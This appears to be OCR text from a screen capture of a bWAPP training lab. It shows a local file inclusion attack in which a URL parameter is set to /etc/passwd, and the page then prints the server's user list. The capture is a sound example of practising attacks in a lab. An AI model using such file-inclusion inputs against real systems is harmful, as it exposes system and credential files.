 19:42
26.07.2022
Broken Access Control - Goo
bWAPP - Missing Functional
phpinfo()
raw.githubusercontent.com/dani
DorkSearch - Speed up your D
Google Hacking Database (GH
Linux Kernel 2.6.22 < 3.9 - 'Di
Google
192.168.31.179/bWAPP/rlfi.php?language=/etc/passwd
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v1.9+ ---------------------
Hack
Set your security level:
low
Set
Current: low
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
Logout
Welcome Bee
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language:
English
Go
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:
/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:102::/home
/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false
landscape:x:104:122::/var/lib/landscape:/bin/false sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash messagebus:x:107:114::/var/run/dbus:
/bin/false tomcat6:x:108:115::/usr/share/tomcat6:/bin/false user:x:1000:1000:user,,,:/home/user:/bin/bash
polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:110:119:Hardware abstraction layer,,,:/var
/run/hald:/bin/false pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false postfix:x:112:123::/var/spool/postfix:
/bin/false
Sviat Login
bWAPP is for educational purposes only / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need a training? / © 2014 MME BVBA